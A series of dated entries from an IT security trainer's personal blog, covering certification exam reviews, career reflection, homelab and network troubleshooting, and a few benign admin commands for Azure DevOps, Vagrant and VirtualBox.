In just half an hour, they managed to find a whole bunch of my pitfalls and strong points! Some of my pitfalls I was already aware of, sometimes painfully so, others were novel.
Hence why I say: even if Rick decided not to move forward with me, I'd still taken a free masterclass!
Well, speaking of?! Rick invited me to take part in two masterclass sessions on didactics, with other Security Academy trainers. Those sessions? Awesome! The theoretical parts were a repeat and solidification of things I'd learned in my CTT+ certification. The practical session uncovered more pitfalls which I was not conciously aware of. I'm very grateful to have been part of this free masterclass!
Now... As I told my co-worker Roald: I have a tendency of biting off more than I can chew.
This is yet again evidenced, this time by me taking on a new customer! So, not only have I been accepted as trainer by Security Academy, I have also been hired (with two actually planned classes!) for teaching Linux to a group of trainees.
kilala.nl tags: work,
View or add comments (curr. 0)
2024-07-26 10:27:00
This morning on my way to work I listened to the latest episode of Open Source Security podcast. Their topic was very relevant to a past-intern Jana's master's research and to my current intern Cynthia's software project.
Specifically, episode 438: CISA's bad OSS advice, vs the White House's good advice
They made some very good points speaking against our team's ideas of doing risk analysis on open source dependencies. I really like it when smart people provide counterpoints to my own thoughts.
My teams and interns followed a classical approach, where we discern a number of key factors and metrics to determine whether a software dependency is "trustworthy".
I still like that we did these projects, because they can provide insight into our risk exposure. But I agree with the podcast's presenters that such a tool doesn't provide a solution to the problem.
They pointed to CISA's recent document about this very same problem, which they dubbed unhelpful. And they referred to Mitre's Hipcheck, which is another software solution for risk assessment on open source dependencies.
It all sounds like great materials to read into! It might even make for some interesting conclusions and counterpoints for our current intern's final report.
kilala.nl tags: work,
View or add comments (curr. 0)
2024-07-22 11:15:00

Here's a bigger version of the mindmap shown above.
After last week's introspection about my career, I've been doing a lot more thinking. I've put a lot of thought into which technical and non-technical skills I need to develop, to stay current in today's market. I'll talk about that another day.
I also realized that I left out one important thing in my mindmap: my personal pitfalls.
kilala.nl tags: work,
View or add comments (curr. 0)
2024-07-18 21:52:00

The past few days I’ve felt a bit stuck in my work, feeling the need for some change although I’m not quite sure what yet. My weekly routine has been quite that: routine.
Every week, I spend four days with my primary consulting customer and the fifth day I teach classes at ITVitae. For over a year I’ve been thinking how I could change that up, especially now that I’m self-employed and “a businessperson”. I don’t just get to run my own career, I have to!
I’ve been juggling all kinds of options.
After a rather big family event (one of our two cats passed away) I turned all the sourer and more introspective. I think I want something to change, but I’m not sure what.
So, I got to mind mapping and brainstorming. Thinking about things that give me energy and things that really eat energy from me. I put those into clouds of “things I like which help others”, “things I like which feed my ego”, “things I enjoy”, “things I dislike” and “things I’m not good at”.
Which resulted in the overview you see above (here’s a larger image). EDIT: Just to give more insight into my process, here's what the whiteboarding session ended up looking like.
I then looked at where those things either feed upon another, or where they clash.
For example:
So… Decisions!
This introspection has been useful!
I’m not done yet though. I need to rethink my planned learning path, to make sure I’m still investing time in the right things.
kilala.nl tags: work,
View or add comments (curr. 0)
2024-06-09 14:18:00
It's been a busy weekend! After spending yesterday at AnimeCon, today I focused on household and on another CompTIA beta exam. About a month ago I wrote about the betas for Pentest+ and SecurityX, today I did Pentest+ PT1-003.
The PT1-003 objectives are available here.
Here's my thoughts on the exam:
In short: I think it's good! At least as good as the SecurityX beta, maybe even better. And much better than the Cloud+ beta which was kinda bad.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2024-05-20 19:47:00
This morning I woke way too early to take CompTIA's CA1-005 SecurityX beta.
118 questions and I used two hours (out of the three allotted). I thought the invite said four hours max, but okay, fine. I thought the MC questions were mostly pretty good, only a very small amount of stinkers. The PBQ weren't that exciting though, could've been more.
One thing that stands out: CAS-004 was the first CompTIA exam to introduce a PBQ in a real Linux virtual machine. CA1-005 has removed all of the Linux commands from the objectives, which suggests that CompTIA decided to kill that particular subject and the VM PBQ. I for one did not encounter the VM at all.
All in all, is the CASP+ / SecurityX a competent, more technical alternative to CISSP? I think it's not far off! Now the problem to tackle is brandname recognition.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2024-05-10 17:12:00
It's been almost a year since I last fired up my homelab. I haven't had a need for the 20+ VMs since I did my Ansible and CDP exams as just about all the other exams I prepared on a smaller, local env.
A few weeks back I decided to fire up my R710 again, to see if everything still works. It's antiquated and it runs a version of VMWare ESXi 6.5.x. Since its boot drive is a USB flash drive, I was a bit worried.
Lo and behold, I am greeted by a pink/purple screen that says:
failed to mount boot tardisk
Whelp... I have some inclination what that means and I don't like it. Unfortunately the Internet also wasn't of much help, as that exact error appeared once on a German forum.
After some messing about, I'm happy to learn that my USB boot drive still had a recovery option! Pressing <shift><r> when told to, pops me into recovery mode. It tells me I can restore a previous install (which curiously had the exact same OS version), which I did.
By the sounds of it, all my VMs are booting again. :)
Now to make a backup of that flash drive!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2024-02-02 07:28:00
In 2020 I took the CV1-003 CompTIA Cloud+ beta. Back then I wasn't really impressed with the quality of the exam. Well, it's time for the next version!
A few weeks ago I took CV1-004 for $50, to see if it's better than last time. Yes, but no.
The questions on the new beta were more diverse than last time. And I still like the exam objectives / curriculum. But in general, I wasn't a fan of the exam questions. I know CompTIA often has questions where you're not supposed to think from real-life experience, but this time around it's really pretty bad. Know that meme of grandma yelling "that's not how any of this works!". Well that was me.
Especially the PBQs felt like CompTIA were struggling to come up with something that works. And if I have to see one more white-clouds-on-blue-sky stock photo I'll scream.
Jill West, an instructor on CIN, wrote it pretty eloquently:
"That was a bizarre exam. Only one of the PBQs really seemed appropriate to the test [...] Some other questions seemed like someone was looking at the objectives to write their questions but didn't really understand the concepts; they just used several items from the objectives as "wrong" answers when those options really weren't congruent with each other [...]"
So yeah. If there's a student interested in learning about cloud computing, I would suggest the read the materials, but I wouldn't suggest they'd take the exam.
===
After passing PDSO's CASP API security exam, I thought I'd look at some of their competition. I'm still going through APISec University's courses (which seem good), but I also gave their CASA exam a quick shot.
In short: I will definitely recommend their training materials to students, but not the CASA. CASA is:
Points 2, 3 and 4 unfortunately mean that, from an employer's point of view, the certification isn't worth much because there's no guarantee that whomever has it didn't cheat in some way. Basically my biggest critique of PDSO's exams as well (which has points 2 and 3, but not 4).
The questions on the test were well written, so that's something. They are a decent way for someone who's taken the APISecU classes to test themselves. And the potential employers will simply need to do better BS-testing in interviews. :)
kilala.nl tags: work,
View or add comments (curr. 0)
2024-01-21 15:21:00

In the months leading up to my PDSO CASP studies I read José Haro Peralto's "Microservice APIs". On and off, between classes and between other things I was learning. It's been a long read, but I can heartily recommend it.
I can honestly say that José's excellent book is what taught me the most I now know about how APIs work! And it most certainly made a lot of things clear, which I also learned about in CASP.
Before I read "Microservice APIs" I had a foundational grasp of how REST and SOAP APIs look from the outside, as consumer. I'd used OpenAPI specs, I'd read through WSDL files and I'd made API calls through HTTP. But I never really understood how it all worked on the server side.
José's book makes all of that server side magic crystal clear!
The book explains foundational and deep technical aspects of building multiple interacting APIs, which together form the backend of an online coffee product shop. And José shows all of it! All the Python code to load the frameworks, to write the queries and to build the endpoints. All of the code needed for GraphQL and two different REST implementations. And even a bit of authentication and authorization! Heck, appendix C of the book turns out to have exactly what I was looking for when I wanted to learn about integrating OIDC and OAuth into the authorization checks of an API!
If you hadn't guessed yet: "A+ would recommend".
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2023-12-01 20:11:00
A few weeks ago my company become official Delivery Partner of CompTIA's, which means that I can now officially also teach classes on their behalf. I've already taught Linux+ for a few years, at ITVitae, but that's using my own materials and the Bresnahan/Blum book.
One other benefit to this partner status, is that we can purchase exam vouchers at a 20% discount. In this, I see the opportunity to help struggling newbies who want to break into IT, even if it's just a little.
In my life, I've was helped by a great number of people and thus I firmly believe in "lifting up" and in "paying it forward". If I can take a small financial hit, in order to help people take their exams at a cheaper rate, I'll gladly do it.
Having no prior experience in running a webshop (aside from a few internship projects 25 years ago!), I looked for the nicest-yet-low-barrier solution.
The Unixerius site is built using Rapidweaver, a MacOS WYSIWYG editor which has made it very easy to quickly whip up a decent looking site. I spent about an hour research options of affordable webshops, only to be happily surprised by Ecwid.
Ecwid are a webshop SaaS provider who offer a full frontend + backend system. They integrate with the payment providers I would need for the European market (Paypal, SEPA and Stripe, which offers iDeal). Their management system is excellent. And their frontend nativel integrates with Rapidweaver.
It took me roughly three hours to set everything up, from A to Z. And it all works very well, I was my own first customer by test-purchasing an ITF+ voucher.
I will not be doing any big marketing for this shop. It's intended to be a small way to help out struggling students. I'm not looking to piss off the big CompTIA partners by severly undercutting them on large amounts of sales.
Heck, I'm restricting voucher purchases to one-per-person, to prevent pissing off CompTIA themselves. :)
kilala.nl tags: work,
View or add comments (curr. 0)
2023-11-01 11:48:00

This was so much fun!
WICCON is an IT conference by women, for everybody, featuring a full cast of just women presenting about their work! Next to volunteering in the Black Cat Society, I also submitted a CFP. My talk was accepted. :)
You can view all presentations on WICCON's Youtube channel.
kilala.nl tags: work,
View or add comments (curr. 0)
2023-07-17 20:18:00
I've held off on spending money on a new Mac for a long, long time. I have two Macbook Airs from 2017, which are still holding up admirably for my studies and work. Honestly, their 8GB of RAM and aged i5 are still plenty good for most of my work.
Sure, I did get an Asus laptop with a beefy Ryzen in there, for teaching purposes. But even that's an ultra-portable and nothing hugely expensive.
I've had to bite the bullet though: the chances of me getting students with Apple Silicon laptops are growing. My current group at ITVitae has my first one and it's a matter of time before a commercial customer pops in with an M1 or M2.
So, I got myself a second hand 2020 M1 Mac Mini from Mac Voor Minder. Good store, I'd highly recommend.
I had hoped that, in the three years we've had the Apple Silicon systems out, virtualization would be a solved problem. Well... it's not really, if you want one of the big names.
VirtualBox, forget about that. It's highly in beta and is useless. VMWare Fusion supposedly works, but I didn't manage to get it to do anything for me. And I'm not paying for Parallels, because most likely my students won't either! I need cheap/free solutions.
Turns out there's two.
I'm now rewriting the lab files for my classes, to make them work on M1/M2 ARM systems. I'm starting with the lab VM for my DevSecOps class and then moving onward to two small projects that I use in class. Updating my Linux+ class will take more work.
Maybe I should start making my own Vagrant box images. :)
kilala.nl tags: work, studies,
View or add comments (curr. 1)
2023-04-21 18:37:00
It's no secret that I use Ubiquiti equipment for my networking. My office runs on a UDM Pro, which has been great for me.
The UDM Pro performs well and stable, it has a great feature set and it's easy to manage (for someone who wants to spend little time managing their network). Heck, even site-to-site VPN for my security cameras was simple!
My main WAN connection comes from MAC3Park, my housing company. They recently had an outage on my Internet connection, which lasted a few days. That messes with my backups and a few of my business processes, so I want to have at least some form of alternative in place.
Luckily, the UDM Pro also makes it dead simple to configure automatic failover or even load balancing across two WAN connections! It really is amazingly simple! Or it should be, as we'll see in a bit.
As a second Internet connection, I looked into getting 4G/5G from my mobile provider. Ubiquiti have their own LTE/4G/5G solution, which looks awesome but is a bit expensive. For half the price, I got a Teltonika RUT241 aimed at IoT solutions.
Sure, the LAN port on the RUT241 is slower (10/100Mbit), but seeing how the 4G connection averages around 20MBit that'll be fine. That's also where the "should be simple" I mentioned earlier comes in.
The RUT241 worked great with my laptop, but hooking it up to the SFP RJ45-module on the UDM Pro it just wouldn't go. No amount of changing settings would make it work. Very odd! There was no DHCP lease and even a statically assigned IP wouldn't let me connect to the Teltonika.
Turns out that, upon closer inspection, my vendor sent me the wrong SFP module :) I'd ordered the 1G model (which does 10/100/1000), but they sent me the 2.5G (which does 1000/2500/10000). The latter will not work with the Teltonika.
Time to get that SFP replaced by my vendor and we'll be good to go!
EDIT:
Or even better! I could just switch my cabled connection from MAC3Park (which is 1G) to port 10 and switch the Teltonika to port 9 (which natively does 100/1000). So basically, switch the definitions of WAN1 and WAN2 around!
EDIT2:
That worked.
I made port 9 WAN2 and port 10 WAN1. I switched the cables around and now port 9 happily runs at 100Mbit, connected to the Teltonika.
Even nicer: in bridge mode, port 9 gets the 4G IP address so it's perfectly accessible as intended. But in that same bridge mode, the RUT241 remains accessible on its static, private IP as well so you can still access the admin web interface.
So if, for example, my internal LANs are 10.0.10.0/24 and the Teltonik's private IP is 10.0.200.1, I've setup a traffic management route which says that 10.0.200.0/24 is accessible via WAN2. That way I can manage the Teltonika web interface, from inside my office LAN, even when it's in bridge mode. Excellent!
EDIT3:
I tested the setup!
Setting the UDM Pro to failover between the connections works very well. Within 60 seconds, Internet-connectivity was restored. It does seem that the dynamic DNS setup does not quickly switch over, so a site-to-site VPN will fail for a lot longer.
Setting the UDM Pro to load balancing didn't work so well. The connection remained down after I pulled WAN1.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2023-04-19 11:29:00
This month, I've put some time into formalizing my experience with the ISO 27001 standard for "Information Security Management Systems". That is, the business processes and security controls which an organization needs to have in place to be accredited as "ISO27001 certified"... which translates into: this organization has put the right things into place to identify, address and manage risk and to provide personnel and management with policies, standards and guidelines on how to securely operate their IT environment.
It's a cliché that people in IT have a distaste for "auditing" and "compliance". And sure, I've never had much fun with it either! But I felt I was doing myself a disservice by not formalizing what I've learned over the past decades. Or to put it the other way around: making sure I properly learn the fundamentals, means that I can assist my customers better in properly structuring their IT security.
So off I went, to my favored vendor of InfoSec trainings: TSTC in Veenendaal. :)
They provide the PECB version of the ISO27001 LI training and examination. The PECB materials aren't awesome, but they get the job done. And yes, if you're a hands-on techie, then the material can be rather dreary. But overall I had a fun four days at TSTC, with a great class and a solid trainer.
The exam experience was a bit different from what I'm used to with other vendors.
TLDR, in short:
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2023-03-24 10:27:00
About a month ago I re-sat CompTIA's Linux+ exam, to make sure I am still preparing my students properly for their own exams. I still like the Linux+ exam (which I first beta-tested in 2021) and I'm happy to say that my course's curriculum properly covers all "my kids" need to know.
This week I sat not one, but two exams. That makes four this year, so far. :D
Why the sudden rush, with two exams in a week? I'm applying as CertNexus Authorized Instructor, through an acceleration programme that CN are running. They invited professional trainer to prepare and take their exams for free, so CN can expand their pool of international trainers.
I feel that's absolutely marvelous. What a great opportunity! I heartily applaud CertNexus for this step.
The first exam which I took was CSC-210: Cyber Secure Coder. The curriculum had a nice overlap with the secure coding / app hacking classes that our team taught at ${Customer}, which means it's a class I would feel comfortable teaching. It's not programming per sé, it's about having a properly secure design and way-of-work in building your software. The curriculum is language agnostic, though the example projects are mostly in Python and NodeJS.
I went through the official book for CSC and I like the quality. I actually enjoyed it a lot more than CompTIA's style. I haven't gone through the slide decks yet, so I can't say anything about those yet. The exam, I really liked. The questions often tested for insight and when it asked to define certain concepts, it wasn't just dry regurgitation.
I can definitely recommend CertNexus CSC to anyone who needs an entry-level training and/or certification for secure development.
Now, CFR-410 (CyberSec First Responder) is a different beast. I took the beta back in 2021 and at the time I was not overly impressed. The exam has stayed the same: it still asks about outdated concepts and it still has dry fact-regurgitation questions.
I haven't gone through the book and slides yet, I'll do that this weekend so I can update this post.
I have contact CertNexus to offer them feedback and help, so we can improve CFR. Simply complaining about it won't help anyone, I'd rather help them improve their product.
EDIT: CertNexus have indicated they will welcome any feedback I can provide them for CFR, so that's ace. I will work with them in the coming weeks.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2023-03-18 19:30:00
On Discord, people frequently ask whether "is Linux+ worth it?". Here's my take.
The value depends on your market and on what you get out of it. In the US and UK, CompTIA is a well-known vendor but in other parts of the world they aren't. But left or right, Linux+ is not very well known.
I teach at a local school to prep young adults for the Linux+ exam. The school chose Linux+ because they can get heavily discounted vouchers for the exams, versus LPI, LF and others. For the school it was a matter of money: they really don't have much money and every dollar helps.
Personally, I feel that the Linux+ curriculum is pretty solid as far as Linux sysadmin certs go. The exam itself is also decent and the vendor is mature.
So in this case the value you'll get is from learning Linux system administration pretty in-depth. You'll also get a slip of paper which some might recognize and others will go "*cool, you passed a cert exam, good job*" (in a positivie sense).
Linux+ is not worthless, it's just worth less (when compared to LFCS, LPIC1 and RHCSA).
kilala.nl tags: studies, work,
View or add comments (curr. 0)
2023-03-04 08:20:00
Someone on Discord asked: "Question: Does DevSecOps type of work fall under ISSO's roles and responsibilities?"
That got me thinking.
IMO: DevSecOps, like many things in InfoSec, is something everybody needs to get in on!
Architects need to define reference designs and standards. The ISO needs to define requirements based on regulations and laws and industry standards. An AppSec team needs to provide the tooling. Another team needs to provide CI/CD pipeline integration for these tools. And yes, the devops squads themselves need to actually do stuff with all of the aforementioned things. Someone needs to provides trainings, someone needs to be doing vulnerability management. Etc.
One book on the subject which I heartily recommend, is the Application Security Program Handbook, by Derek Fisher.
I bought that book right after leaving my previous AppSec role, where we spent two years building an AppSec team that did a lot of things from that list. I was amazed by the book, because cover to cover it's everything we self-taught over those two years.
kilala.nl tags: work,
View or add comments (curr. 0)
2023-01-16 07:20:00
In early 2021 I needed to learn about DevSecOps and CI/CD and I needed it fast. A crash course if you will, into all things automation, pipelines, SAST, SCA, DAST and more. I went with PDSO's Certified DevSecOps Professional course, which included a 12h hands-on exam.
Here's my review from back then, TLDR: I learned a huge amount, their labs were great, their videos are good, their PDF was really not to my liking.
Since then I've worked with a great team of people, team Strongbow at ${Bank}, and we've taught over a thousand engineers about PKI, about pentesting, about API security and about threat modelling. So when PDSO introduced their CTMP course (Certified Threat Modelling Professional) I jumped at the chance to formalize my understanding of the topic.
My review of the training materials is going to be very similar to that of CDP:
I took the exam yesterday and it was great, better than I expected!
For anyone looking for tips to take the CTMP exam:
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2023-01-08 19:58:00

Way back when, over ten years ago, Dick had rented some local office space for Unixerius. He used it for storage, I don't think anyone ever did some actual work over there. So, that rental space wasn't long-lived.
After Dick's passing in 2021, I took over running Unixerius in January of 2022. One practical hitch about owning a company which I didn't care for, is having my private home address in the chamber of commerce's registry. That's why I rented a flex-desk at the now defunct Data Center Almere.
Per the start of 2023 I'm now renting an actual office space again, at MAC3Park. They gave me a good deal on a 25m2 room, with eletricity and Internet-access included. And because the previous tenant had left in a hurry there was even some furniture left behind! They were going to toss it all, but I was very happy to have a big desk, decent chair and a comfy sofa!
The only downside to the room was the awfully bad paintjob a previous tenant had done. Dreary grey, with streaks, splotches, grease marks and overspray. I spent the week between Christmas and New Year's redecorating and cleaning. It's now a very, very comfortable office for work and studying!
The Ikea book case used to be in my kid's room and now holds memorabilia to past jobs, teams, colleagues and students.
kilala.nl tags: work,
View or add comments (curr. 0)
2022-12-29 19:27:00

My colleague and I have often wondered about people leaving their laptops unattended and unlocked. We've found them in offices, in restaurants and even lavatories!
This inspired me to do a co-op with my daughter, who took my character design for the #pentest fairy and put her own twist on it. We now have a stack of vinyl stickers (safely removable!) which you can slap on any abandoned hardware.
"You had a visit from the Pentest Fairy! Lock your laptop!"
View or add comments (curr. 0)
2022-07-09 20:52:00
This fall I am scheduled to teach an introductory class on DevSecOps, to my Linux+ students at ITVitae. Ideally, if things work out, this will be a class that I'll teach more frequently! It's not just the cyber-security students who need to learn about DevSecOps, it's just as important (if not more) to the developers and data scientists!
Since this course is going to be hands-on, I'm prepping the tooling to configure a lab environment with students forming small teams of 2-4. I'd hate to manually set up all the Azure DevOps and Azure Portal resources for each group! So, I'm experimenting with azcli, the Azure management command line tool.
Sure, I could probably work even more efficient with Terraform or ARM templates, but I don't have time enough on my hands to learn those from scratch. azcli is close enough to what I know already (shell scripting and JSON parsing), to get the show on the road.
Here's a fun thing that I've learned: every time one of my commands fails, I need to go back and make sure that I didn't forget to stipulate the organization name. :D
For example:
% az devops security group membership add --group-id "vssgp.Uy0xLTktMT....NDk0" --member-id "aad.ODU0MjMyZTAtN...0MmVk"
Value cannot be null.
Parameter name: memberDescriptor
That command was supposed to add one of the student accounts from the external AD, to one of the Azure DevOps teams I'd defined. But it keeps saying that I've left the --member-id as an empty value (which I clearly haven't).
Mulling it over and scrolling through the output for --verbose --debug, I just realized: "Wait, I have to add --org to all the previous commands! I'm forgetting it here!".
And presto:
az devops security group membership add --group-id "vssgp.Uy0xLTktMT....NDk0" --member-id "aad.ODU0MjMyZTAtN...0MmVk" --org "https://dev.azure.com/Unixerius-learning/"
That was it!
kilala.nl tags: work, studies,
View or add comments (curr. 1)
2022-06-29 21:28:00
At the end of 2021 I took the beta version of Comptia's XK0-005, which went live earlier this month as XK1-005. My opinions on the exam still stand: it's a solid exam with a good set of objectives. And luckily I passed. :D
Yesterday, I took part in another beta / pilot: (ISC)2's ELCC, also known as their Entry Level Cybersecurity Certification. I didn't take it to pad my own resumé, I did it to see if ELCC will make a good addition to my student's learning path. So far they've been using Microsoft's MTA Security (which is going away).
(ISC)2, most famously known for their CISSP certification, saw an opportunity in the market for an entry level security certificate. Some would call it a moneygrab... But the outcome of it, is their ELCC.
Looking at the ELCC exam objectives I have to say I like the overall curriculum: the body of knowledge covers most of the enterprise-level infosec knowledge any starter in infosec would need to know. It's very light on the technical stuff and focuses mostly on the business side, which I think is very important!
I've heard less-than-flattering reviews of (ISC)2's online training materials, meaning that I'd steer students to another source. And, having taken the exam, I have to admit that I think it's weak.
Maybe it's because this was a beta exam, but a few topics kept on popping up in questions with the same question and expected-answer being given in slightly different wordings. With 100 questions on the test, I was expecting a bit more diversity.
I also feel that a lot of the questions were about dry regurgitation: you learn definitions and when provided a description, you pick the right term from A, B, C or D. CompTIA's exams take a very different approach, where you're offered situations and varying approaches/solutions to choose from.
Overall take-aways regarding ISC's entry-level cybersecurity certification:
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2022-06-15 06:35:55
Recently I've been thinking back about old computing gear I used to own, or worked on in college. Nostalgia has a tendency to tint things rose, but that's okay. I get pangs of regret for getting rid of all my "antiques" (like the Televideo vt100 terminal, the 8088 IBM clone, my first own computer the Pressario CDS524) but to paraphrase the meme: "Ain't nobody got room fo' all that!"
Still, it was really cool to run RedHat 5 on the Compaq and having the Televideo hang off COM1 to act as extra screen and keyboard.
Anyway... that blog post I linked to, regarding RH5, also mentions OS-9. OS-9 was (is, thanks to NitrOS9). It was an OS ahead of its time, with true multi-user and multi-processing, with realtime processing all on at the time relatively affordable hardware. It had MacOS and Windows beat by at least a decade and Linux was but a glint in the eyes of the future.
I've been doing some learning! In that linked blog post I referred to a non-descript orange "server". Turns out, that's the wrong word to use!
In reality that was a VMEbus "crate" (probably 6U) with space for about 8-10 boards. Yes it used Arcnet to communicate with our workstations, but those also turn out to be VMEbus "crates", but more like development boxen with room for 1-2 boards in a desktop box.
Looking at pictures on the web, it's very likely that the lab ran OS-9 on MVME147 boards that were in each of the crates.
Color me surprised to learn that VMEbus and its successors are still very much in active use, in places like CERN but also in the military! But also in big medical gear, like this teardown of an Afga X-Ray machine shows.
Cool stuff! Now I wanna play with an MC68k box again. :)
kilala.nl tags: work, studies, sysadmin,
View or add comments (curr. 1)
2022-05-08 09:19:00
It's been a very long time in coming, but I finally passed my CKA (Certified Kubernetes Admin) exam yesterday.
When I say "a long time", I mean that this path of studying started back in August 2021 right after finishing teaching group 41 at IT Vitae. Back then, I started out on the Docker learning path at KodeKloud, to get more familiar with containerization in general. I'd considered going for the DCA exam, but comparing it to CKA I reconsidered and added a lot more studytime to just hop onward to Kubernetes.
I can not say enough positive things about KodeKloud. The team has put a lot of effort into making great educational content, as well as solid lab environments. The cost-value comparison for KodeKloud is excellent! I plan on finishing their DCA content later this year, so I can then turn to RedHat's EX180 (Docker/Podman and OpenShift) exam.
Aside from KodeKloud's training materials, the practice exams at Killer.sh were great. You get two free practice exams as part of your CKA exam voucher and I earned a third run by submitting some bug reports.
Again, the value for money at killer.sh is great: in-depth exercises, a stable testing environment and a exam setup that properly prepares you for the online CKA testing environment.
Finally, the actual exam: registration was an okay process, signing in with the proctor went excellent and the exam itself worked fine as well. I did learn that Linux Foundation are very strict about the name put on your registration. I put in "T.F. Sluijter-Stek" because legally that is my identity, but they actually wanted "${FirstName} ${LastName}" so for me my "${DeadName} ${MaidenName}". Oh well; no biggy. The proctor was very patient while I went and updated my name on the portal.
So to summarize:
kilala.nl tags: studies, work,
View or add comments (curr. 0)
2022-04-18 15:52:00
For those who just want the answer to the question: "How do I upgrade a Windows Server DataCenter Evaluation edition to a licensed Windows Server Standard?", here's where I got my answer. I'll provide a summary at the bottom.
---
My homelab setup has a handful of Windows Server systems, running Active Directory and my ADCS PKI system. Because the lab was always meant to just mess around and learn, I installed using evaluation versions of Windows Server.
I kept re-arming the trial license every 180 days until it ran out (slmgr /rearm, as per this article). After the max amount of renewals was reached, I re-installed and migrated the systems from Win2012 to Win2019 and continued the strategy of re-arming.
Per this year, I decided to spring for a Microsoft Partner ActionPack.
Signing up Unixerius for the partnership took a bit of fiddling and quite some patience. Getting the ActionPack itself was a simple as transferring the €400 fee to Microsoft and away I go!
The amount of licenses and resources you get for that money is ridiculously awesome. Among the big stack of coolness, for my homelab, it includes ten Windows Server 2019 and 2022 licenses. There's also great Azure and MS365 resources, which I'm definitely putting to good use; it's a great learning experience!
---
Upon inspection of my homelab, it turns out that most of my Windows VM were installed as "Windows Server DataCenter Evaluation", simply because I wasn't aware of the difference between the Standard and DataCenter editions. Now I am. :)
It turns out that the ActionPack does not include licenses for DataCenter edition, so I needed to find a way to upgrade from the type "ServerDatacenterEval" to "ServerStandard". This great article helped me get this tricky situation fixed, because it's not completely simple.
Steps:
kilala.nl tags: work,
View or add comments (curr. 0)
2022-02-18 12:27:00
When you next have 15-20 minutes and some coffee/tea/beer/etc, I'd consider this article an interesting read for anyone in DevSecOps and InfoSec.
The Six Dumbest Ideas in Computer Security - Marcus Ranum
That dates back to 2005 and reminds me that "the more things change, the more they stay the same". We still struggle with a lot of these issues today and my team at $Client literally discussed some of these last week.
Is Ranum infallible? No. Is Ranum 100% correct? No, I'm sure he's not. Is point #4 dead wrong? Yes. But it's still a nice read to make you pause and think.
And, while we're traipsing down Memory Lane, here's Schneier in 2004 bringing up product safety standards for software products.
kilala.nl tags: work,
View or add comments (curr. 0)
2022-01-29 11:04:00
Back in November, CompTIA announced the upcoming Project+ v5 certification exam. My day-to-day job does not entail project management, but I was curious about the exam anyway.
It's no secret that beta-testing CompTIA exams has become a hobby of mine. Thus, I jumped at the chance to take it, when someone posted about it on Reddit. As has become tradition, I pludged the exam: i.e. I went in with zero preparation, only browsing through the exam objectives document.
My impressions of Project+ PK1-005 (to become PK0-005):
Overall, I'm feeling pretty good about this update to Project+.
Will it be a valuable certificate for your resumé? Maybe not, with bigger brand names having more recognized project management certs. But will it rank up there with something like PSM-I or PSPO-I? Or something like PRINCE2 fundamentals? Yeah, probably.
Finally, do I think I passed? I expect I didn't: my experience and knowledge of formal project management, especially things like PRINCE2, is very meager.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2022-01-23 09:25:00
I've been using Vagrant for a lot of my quick tests and my classes for a while now. A few weeks ago, my old Vagrantfile configurations stopped working, with Vagrant and Virtualbox throwing errors like these:
There was an error while executing `VBoxManage`, a CLI used by Vagrant for controlling VirtualBox.The command and stderr is shown below.
Command: ["hostonlyif", "ipconfig", "vboxnet0", "--ip", "192.168.33.1", "--netmask", "255.255.255.0"]
Stderr: VBoxManage: error: Code E_ACCESSDENIED (0x80070005) - Access denied (extended info not available)
VBoxManage: error: Context: "EnableStaticIPConfig(Bstr(pszIp).raw(), Bstr(pszNetmask).raw())" at line 242 of file VBoxManageHostonly.cpp
Or, in a more recent version of Virtualbox:
The IP address configured for the host-only network is not within the allowed ranges. Please update the address used to be within the allowed ranges and run the command again.
Address: 192.168.200.11
Ranges: 192.168.56.0/21
Valid ranges can be modified in the /etc/vbox/networks.conf file.
A search with Google shows that a few versions ago VirtualBox introduced a new security feature: you're now only allowed to whip up NAT networks in specific preconfigured ranges. Source 1. Source 2. Source 3.
The work-arounds are do-able.
While the prior is more correct, I like the latter since it's a quicker fix for the end-user.
BEFORE:
stat1.vm.network "private_network", ip: "192.168.200.33"
AFTER:
stat1.vm.network "private_network", ip: "192.168.200.33", virtualbox__intnet: "08net"
Apparently it's enough to give Virtualbox a new, custom NAT network name.
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2022-01-22 16:00:00
Mile2 are a training company, aiming to provide vendor-neutral InfoSec training and certification exams. I've heard their name a few times, but have never taken any of their trainings. Reddit and TechExams also have little experiences posted about them.
